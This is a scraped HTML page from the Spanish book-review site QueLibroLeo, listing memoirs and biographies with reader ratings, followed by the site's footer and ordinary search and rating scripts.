													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 166 votos"
							     							     
							     data-id="10420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo"><span>EL MUNDO DE AYER: Me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 177 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/limonov">
																	<img src="https://quelibroleo.com/web/public/images/libros/PN825_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 108 votos"
							     							     
							     data-id="113144"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/limonov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/limonov"><span>LIMÓNOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788477652229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 62 votos"
							     							     
							     data-id="7363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes"><span>CISNES SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chang-jung">CHANG, JUNG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-es">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594224339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 95 votos"
							     							     
							     data-id="1873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre"><span>CARTA AL PADRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fouche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/de-que-hablo-cuando-hablo-de-correr">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1271228118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 171 votos"
							     							     
							     data-id="25333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/de-que-hablo-cuando-hablo-de-correr#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/de-que-hablo-cuando-hablo-de-correr"><span>DE QUÉ HABLO CUANDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 102 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala">
																	<img src="https://quelibroleo.com/web/public/images/libros/LG00154401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="119134"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala"><span>YO SOY MALALA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yousafzai-malala-y-lamb-christina">YOUSAFZAI, MALALA y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1272103675.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="25911"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cosas-que-los-nietos-deberian-saber"><span>COSAS QUE LOS NIETOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/everett-mark-oliver">EVERETT, MARK OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277118789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 53 votos"
							     							     
							     data-id="27326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos"><span>ÉRAMOS UNOS NIÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-patti">SMITH, PATTI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1611070211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 98 votos"
							     							     
							     data-id="126620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara"><span>TAMBIÉN ESTO PASARÁ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/busquets-milena">BUSQUETS, MILENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472737.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 53 votos"
							     							     
							     data-id="4776"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres"><span>HISTORIAS DE MUJERES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montero-rosa">MONTERO, ROSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/magallanes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483066102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 37 votos"
							     							     
							     data-id="4062"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/magallanes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/magallanes"><span>MAGALLANES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vendidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/general-lee-el-hombre-el-militar-y-la-leyenda";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=td9mzp2hau1f
